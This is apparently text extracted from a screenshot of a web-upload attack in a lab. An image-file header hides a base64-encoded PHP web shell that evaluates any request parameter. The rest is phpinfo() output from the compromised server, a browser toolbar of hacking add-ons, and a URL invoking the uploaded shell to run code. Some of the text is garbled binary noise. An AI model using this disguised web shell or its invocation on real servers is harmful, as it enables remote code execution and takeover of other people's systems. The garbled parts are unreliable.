 #define width 1337 #define height 1337a PD9waHAgQGV2YWwoJF9SRVFVRVNUW2FdKTs/Pg==u���”v�u�~�y��z �� u�~�
PHP Version 7.4.3
php
System Linux b50b0ae50452 5.8.0-50-generic #56~20.04.1-Ubuntu SMP Mon Apr 12 21:46:35 UTC 2021 x86_64
Build Date Oct 6 2020 15:47:56
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Adblock Plus HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.200.129:8000/images/258a8838db1931c8a358401aa73617c076cff898/shell.xxx?a=phpinfo();